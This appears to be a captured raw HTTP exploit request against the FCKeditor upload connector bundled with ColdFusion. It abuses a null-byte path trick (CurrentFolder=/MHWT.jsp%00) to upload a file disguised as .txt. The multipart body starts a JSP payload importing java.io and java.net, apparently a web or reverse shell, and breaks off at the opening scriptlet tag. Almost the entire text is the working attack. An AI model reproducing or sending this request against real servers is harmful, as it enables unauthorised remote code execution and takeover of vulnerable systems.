 Raw \n Actions
POST
/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm?
Command=FileUpload&Type=File&CurrentFolder=/MHWT.jsp%00 HTTP/1.1
Host: 127.0.0.1:8500
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Content-Type: multipart/form-data; boundary=_Part_329_3452275688_3751318736
Content-Length: 1592
Connection: close
--_Part_329_3452275688_3751318736
Content-Disposition: form-data; name="newfile"; filename="JLROMFJB.txt"
Content-Type: application/x-java-archive
<%@page import="java.lang.*"%>
<%@page import="java.util.*"%>
<%@page import="java.io.*"%>
<%@page import="java.net.*"%>
<%